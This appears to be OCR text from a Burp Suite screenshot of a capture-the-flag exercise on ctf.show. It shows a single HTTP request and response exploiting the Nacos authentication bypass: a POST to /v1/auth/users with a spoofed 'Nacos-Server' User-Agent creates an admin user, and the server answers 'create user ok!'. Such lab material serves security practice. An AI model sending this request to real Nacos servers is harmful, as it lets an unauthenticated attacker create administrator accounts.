 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://f3fa7af9-32e6-421b-be19-0214bc6fc9ed.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /v1/auth/users HTTP/1.1
2 Host: f3fa7af9-32e6-421b-be19-0214bc6fc9ed.challenge.ctf.show
3 User-Agent: Nacos-Server
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://f3fa7af9-32e6-421b-be19-0214bc6fc9ed.challenge.ctf.show
10 Connection: close
11 Referer: http://f3fa7af9-32e6-421b-be19-0214bc6fc9ed.challenge.ctf.show/
12
13 username=admin&password=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 Jun 2023 15:28:55 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Security-Policy: script-src 'self'
7 Content-Length: 52
8
9 {
"code":200,
"message":null,
"data":"create user ok!"
}
? Search... 0 matches
INSPECTOR
Done 268 bytes | 1,780 millis